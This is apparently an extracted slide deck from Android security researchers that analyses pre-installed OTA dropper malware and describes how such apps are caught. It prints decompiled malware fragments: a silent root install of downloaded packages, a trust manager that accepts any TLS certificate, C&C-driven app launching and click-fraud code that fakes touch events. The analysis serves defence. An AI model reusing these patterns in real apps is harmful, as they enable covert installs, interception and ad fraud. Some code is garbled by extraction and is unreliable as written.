



### **External reports: just one this time**

MalwarebytesLABS



ANDROID | NEWS

### **Pre-installed auto installer threat** found on Android mobile devices in Germany

Posted: April 6, 2021 by Nathan Collier

## **v1: ad framework + dropper** The default JAR file to load

How is the framework loaded?

AndroidManifest.xml classes.dex META-INF/CERT.RSA META-INF/CERT.SF META-INF/MANIFEST.MF

with ads + dropper



## **v1 features**

### Opportunistic use of su

```
 public static boolean install(String p3, android.content.Context p4) {
    if (!com.ads.util.InstallUtils.hasRootPerssion()) {
      com.ads.util.RLog.d("InstallUtils", "install not has root perssion");
     java.io.File v0 5 = new java.io.File(p3);
     if (v0 5.exists()) {
       android.content.Intent v1 4 = new android.content.Intent();
        v1_4.setAction("android.intent.action.VIEW");
       v1 4.addCategory("android.intent.category.DEFAULT");
       v1 4.setFlags(0x10000000);
       v1 4.setDataAndType(android.net.Uri.fromFile(v0 5),
                             "application/vnd.android.package-archive");
        p4.startActivity(v1_4);
       result = 1;
      } else {
       result = 0;
 }
    } else {
      com.ads.util.RLog.d("InstallUtils", "install has root perssion");
      result = com.ads.util.InstallUtils.clientInstall(p3);
 }
    return result;
 }
                                 v0 2.println(new StringBuilder("chmod 777 ").append(p4).toString());
                                 v0 2.println("export LD LIBRARY PATH=/vendor/lib:/system/lib");
                                 v0 2.println(new StringBuilder("pm install -r ").append(p4).toString());
                                                                                   }
                                                                                   }
                                                                                   }
                                                                                   }
                                                                                  }
```
### Complete lack of TLS certificate validation

```
class com.redstone.ota.a.k implements javax.net.ssl.X509TrustManager 
{
   final synthetic com.redstone.ota.a.j a;
   constructor com.redstone.ota.a.k(com.redstone.ota.a.j p1) {
    this.a = p1;
     return;
   public void checkClientTrusted(java.security.cert.X509Certificate[]
p1, String p2) {
     return;
 public void checkServerTrusted(java.security.cert.X509Certificate[]
p1, String p2) {
     return;
  public java.security.cert.X509Certificate[] getAcceptedIssuers() {
     return 0;
```
### **v2: obfuscated dropper**

 $\blacksquare$  android

- $\equiv$  com
	- $\pm$  android
	- $\pm$  ds
	- $\equiv$  globe
	- $\blacksquare$  redstone
	- $\pm$  udid2

\u4e00\u4e01\u4e02\u4e03\u4e04\u4e05 \u4e01\u4e02\u4e03\u4e04\u4e05\u4e06 \u4e02\u4e03\u4e04\u4e05\u4e06\u4e07 \u4e03\u4e04\u4e05\u4e06\u4e07\u4e08 \u4e04\u4e05\u4e06\u4e07\u4e08\u4e09 \u4e05\u4e06\u4e07\u4e08\u4e09\u4e0a \u4e06\u4e07\u4e08\u4e09\u4e0a\u4e0b \u4e07\u4e08\u4e09\u4e0a\u4e0b\u4e0c \u4e08\u4e09\u4e0a\u4e0b\u4e0c\u4e0d \u4e09\u4e0a\u4e0b\u4e0c\u4e0d\u4e0e \u4e0a\u4e0b\u4e0c\u4e0d\u4e0e\u4e0f \u4e0b\u4e0c\u4e0d\u4e0e\u4e0f\u4e10 \u4e0c\u4e0d\u4e0e\u4e0f\u4e10\u4e11 \u4e0d\u4e0e\u4e0f\u4e10\u4e11\u4e12 \u4e0e\u4e0f\u4e10\u4e11\u4e12\u4e13 \u4e0f\u4e10\u4e11\u4e12\u4e13\u4e14 \u4e10\u4e11\u4e12\u4e13\u4e14\u4e15 \u4e11\u4e12\u4e13\u4e14\u4e15\u4e16 \u4e12\u4e13\u4e14\u4e15\u4e16\u4e17 \u4e13\u4e14\u4e15\u4e16\u4e17\u4e18 \u4e14\u4e15\u4e16\u4e17\u4e18\u4e19 \u4e15\u4e16\u4e17\u4e18\u4e19\u4e1a \u4e16\u4e17\u4e18\u4e19\u4e1a\u4e1b hu/a17\u/a18\u/a10\u/a1a\u/a1b\u/a1c

```
if ("com.android.[xxx].ADD_02_ACTION".equals(action)) {
```

```
String v1 5 = intent.getStringExtra("pkgName");
```

```
 String v2_11 = intent.getStringExtra("version");
```

```
String v3 6 = intent.getStringExtra("versionCode");
```

```
String v4 2 = intent.getStringExtra("downloadURL");
```

```
int v5 1 = intent.getIntExtra("pkgSize", 0);
```

```
com.android.meteor.\u4e01\u4e02\u4e03\u4e04\u4e05\u4e06 v6 1 = new
```

```
com.android.meteor.\u4e01\u4e02\u4e03\u4e04\u4e05\u4e06();
```

```
v6 1.pkgName = v15;
```

```
 v6_1.className = intent.getStringExtra("className");
```
v6 1.action = intent.getStringExtra("action");

```
String[] v7_5 = intent.getStringArrayExtra("startKv");
```
app dropper

Additional classes with obfuscated names

android

## **v2 features v v public void checkClientTrusted(java.security.cert.X509Certificate[] p1, String p2) {**

#### Encoded C&C URLs



return;

 public void checkServerTrusted(java.security.cert.X509Certificate[] p1, String p2) { return;

 public java.security.cert.X509Certificate[] getAcceptedIssuers() { return 0;

#### Starts the activities

```
Command v2 6 = Command.execCommand(
      new StringBuilder().append("am start -n ")
                  .append(v2_2.pkgName).append("/").append(v2_2.className).toString(), 1);
           if (v2 6.result != 0) {
              Log.d("AppUtils", new StringBuilder()
                         .append("result failed").append(v2_6.errorMsg).toString());
            v00 = 0;
            } else {
             Log.d("AppUtils", "result successfully**********************");
 }
 }
```
}

}

}

### **v3: custom coredex file format**

#### Obfuscation goes one step further



### **C&C response**

[

https://s.[xxx]foon.com:58811/wl

```
{ "pkgname":"com.rumedia.videoplayer",
   "action":"android.intent.action.SCREEN_ON|android.intent.action.USER_PRESENT",
   "class":"com.um.ss.keyboard.MainActivity"},
{ "pkgname":"com.base.ov",
   "action":"android.intent.action.SCREEN_ON|android.intent.action.USER_PRESENT",
   "class":"com.um.ss.keyboard.MainActivity"},
{ "pkgname":"com.display.sent",
   "action":"android.intent.action.USER_PRESENT",
   "class":"com.display.gg.MainActivity"},
{ "pkgname":"com.mkxv.ertpl",
   "action":"android.intent.action.SCREEN_ON|android.intent.action.USER_PRESENT",
   "class":"com.mkxv.ertpl.MainActivity"},
{ "pkgname":"com.eryto.lopg",
   "action":"android.intent.action.SCREEN_ON|android.intent.action.USER_PRESENT",
   "class":"com.eryto.lopg.MainActivity"},
{ "pkgname":"com.nils.weiq",
   "action":"android.intent.action.SCREEN_ON|android.intent.action.USER_PRESENT",
   "class":"com.cfn.oksl.MainActivity"},
{ "pkgname":"com.wiqr.wbd",
   "action":"android.intent.action.SCREEN_ON|android.intent.action.USER_PRESENT",
   "class":"com.wiqr.wbd.MainActivity"}]
```
### **Downloaded applications**

The dropper payload falls into one or more of

the following categories:

- Click fraud
- Advertising spam
- **Hidden advertisements**
- Disruptive advertising

```
android.view.MotionEvent$PointerCoords v4_3 = new
  android.view.MotionEvent$PointerCoords();
v4 3.x = ((float)param1);
v4 3.y = ((float)param2);
 v4_3.pressure = ((float)((4602678819172647000
         + (Math.random() / 4611686018427388000))
         + (Math.random() / 4611686018427388000)));
 v4_3.touchMinor = (1117782016
                      + (new java.util.Random().nextFloat() * 1106247680));
v4 3.toolMinor = v4 3.touchMinor;
v4 3.touchMajor = (v4 3.touchMinor
                      + (new java.util.Random().nextFloat() * 1106247680));
v4 3.toolMajor = v4 3.touchMajor;
 v4_3.orientation = ((float)(4599075939685499000
                + (Math.random() / 4611686018427388000)));
v4 3.size = 0;
 [...]
 p29.dispatchTouchEvent(v4_18);
```
android

Example of a click fraud app heavily using randomisation

## **Tricks from the payload** This is not only an icon.

How NOT to get the top activity:



This is a PNG file with

embedded JAR file, which is



```
<?xml version='1.0' encoding='utf-8' standalone='yes' ?>
<sub>map</sub></sub>
    \langleint name="youmi ad display total" value="0" />
    \sin t name="main service on create" value="0" />
    \sin t name="remote proc monitor publish total" value="0" />
     <int name="youmi_ad_click_total" value="0" />
    \sin t name="baidu ad display total" value="0" />
     <int name="gdt_ad_click_total" value="0" />
    \sin t name="baidu ad click total" value="0" />
    \sin t name="def ad display total" value="0" />
    \sin t name="gdt ad display total" value="0" />
    \sin t name="mobvista ad display total" value="1" />
     <int name="def_ad_click_total" value="0" />
     <int name="mobvista_ad_click_total" value="0" />
</map>
```
Counters making sure that disruptive ads aren't displayed too often

# **Combating malicious OTA apps**





2022 | Confidential and Proprietary



### **Approval process for Android devices**



New device or update is about to be released (with Google apps)

Tests are done both on device and

on the system image

Device is launched

### **Build Test Suite statistics for 2022**



# **Thank you!**



**Twitter: @guertin\_alec, @maldr0id**